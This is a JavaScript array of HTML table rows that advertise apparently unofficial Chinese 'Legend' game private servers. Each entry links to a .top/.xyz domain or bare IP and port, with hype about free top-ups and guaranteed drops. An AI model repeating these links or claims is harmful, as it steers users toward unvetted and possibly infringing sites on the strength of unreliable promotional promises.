adlistData[1721] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rarha.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月20日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.rarha.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月20日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawla.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月20日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.wawla.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawna.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月20日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.wawna.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatpa.top:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月20日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.tatpa.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavga.top:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月20日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.vavga.top:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauna.top:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月20日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.uauna.top:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayga.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月20日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.yayga.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.sasoa.top:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月20日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.sasoa.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1730] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasra.top:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月20日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.sasra.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1731] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月20日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazla.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月20日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.zazla.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月20日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavfa.top:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月20日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.vavfa.top:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxna.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月20日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.xaxna.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月20日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uaupa.top:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月20日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.uaupa.top:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月20日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.saspa.top:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月20日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.saspa.top:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxoa.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月20日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.xaxoa.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月20日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月20日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatqa.top:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月20日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.tatqa.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1746] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayfa.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月20日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.yayfa.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayha.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月20日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.yayha.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1748] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawma.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月20日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.wawma.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2401/' rel='nofollow' target='_blank'>1.76我本沉默</a></td><td>金币一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>诅咒の亡</td><td>〔　　Q裙1042910582首站首区　　〕<font color='blue'>-推荐</font></td><td>复古三职业</td><td><a href='http://103.120.89.173:2401/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1750] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.156:5333' rel='nofollow' target='_blank'>暗黑修仙录</a></td><td>魔改独家三职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>经典小米三职业</td><td>散人逆袭●一切怪爆●赞助可打●爆率全开<font color='blue'>-推荐</font></td><td>魔次铭文宠物鉴定</td><td><a href='http://38.175.194.156:5333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ee8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>◥◣魔血迷失◢◤</a></td><td>复古无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>装备全靠打</td><td>●经典复古●装备全靠打●货币全可得●<font color='blue'>-推荐</font></td><td>赞助可打终极</td><td><a href='https://ee8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww3.crrk.cn:6613/' rel='nofollow' target='_blank'>射雕</a></td><td>五大流派</td><td class='r'>12月20日/☆通宵推荐☆</td><td>╲佣兵奇遇╱</td><td>暗黑◆特色◆剧情◆沉默◆专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww3.crrk.cn:6613/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sgak.15680.xyz:61824' rel='nofollow' target='_blank'>▄▄大明攻速▄专属沉默▄▄</a></td><td>▄▄十倍充值▄无限攻速▄▄</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██２００倍率█</td><td>▇▇▇▆▅▃10满赞助，刀刀光柱，只为散人▃▅▆▇▇▇<font color='blue'>-推荐</font></td><td>█神器白█</td><td><a href='http://sgak.15680.xyz:61824'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122096.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122096.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://19576.13333.asia:18085/' rel='nofollow' target='_blank'>１●９５内功合击</a></td><td>倚天荣耀暴风连击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>９５８０８５合击</td><td>仿盛大内功连击经典手练复古长久单机不关<font color='blue'>-推荐</font></td><td>十周年合击连击</td><td><a href='http://19576.13333.asia:18085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取茴収▇散人0充可打满▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.b0008uz0.top:3038/' rel='nofollow' target='_blank'>寂照昆仑吞天熊猫</a></td><td>清风小镇凡人修仙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>逍遥嘟嘟沧海花</td><td>霹雳专属拘灵遣将风眠星野命运劫<font color='blue'>-推荐</font></td><td>斩鬼小子</td><td><a href='http://www.b0008uz0.top:3038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月20日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa88.top:9488' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://kk.ktpa88.top:9488'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://202.189.8.185:60008/' rel='nofollow' target='_blank'>████龙渊之家████</a></td><td>██２８无限货币████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>多版本28无限货币</td><td>█单职业█三国█迷失█切割█超变█神宠█剧情█专属█神器█忘忧█冰雪<font color='blue'>-推荐</font></td><td>█超多版本█</td><td><a href='http://202.189.8.185:60008/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww5.crrk.cn:6615/' rel='nofollow' target='_blank'>山河</a></td><td>第二季</td><td class='r'>12月20日/☆通宵推荐☆</td><td>沉默神器</td><td>专属复古◆强势来袭◆一切靠打<font color='blue'>-推荐</font></td><td>╲╲站长推荐╱╱</td><td><a href='http://ww5.crrk.cn:6615/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1219dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1219dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxgg.top:159/' rel='nofollow' target='_blank'>归寂沉默无情天道</a></td><td>澜月修仙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>秋风战记</td><td>墟界烙印猎杀时刻炼狱传说洛瑶沉默<font color='blue'>-推荐</font></td><td>通臂神猿</td><td><a href='http://www.5qxgg.top:159/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www5.zuohf.cn:2715/' rel='nofollow' target='_blank'>最终De世界</a></td><td>冰冻·好玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★暗黑冰雪沉默★</td><td>全面创新◆专属神器◆修仙佣兵◆<font color='blue'>-推荐</font></td><td>所见皆可爆</td><td><a href='http://www5.zuohf.cn:2715/'  target='_blank'>点击查看</a></td></tr>`;
